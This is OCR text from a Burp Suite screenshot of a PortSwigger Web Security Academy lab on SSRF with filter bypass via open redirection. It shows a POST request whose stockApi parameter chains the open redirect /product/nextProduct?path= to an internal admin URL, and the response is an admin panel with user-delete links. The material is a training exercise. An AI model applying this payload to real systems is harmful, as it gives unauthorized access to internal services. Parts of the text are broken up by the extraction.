 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Search Setting
Learn Autorize Sequencer InQL
7 × 8 × 9 × +
Send Cancel < > Target: https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a8100b403cbd5c981e57a6c003b0020.web-security-academy.net
3 Cookie: session=SMje83NBG4zy7MiPxwxLPkNO8b6keG5f
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8100b403cbd5c981e57a6c003b0020.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Hex view
WebSecu
Academy
RF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done 3.310 bytes | 223 mil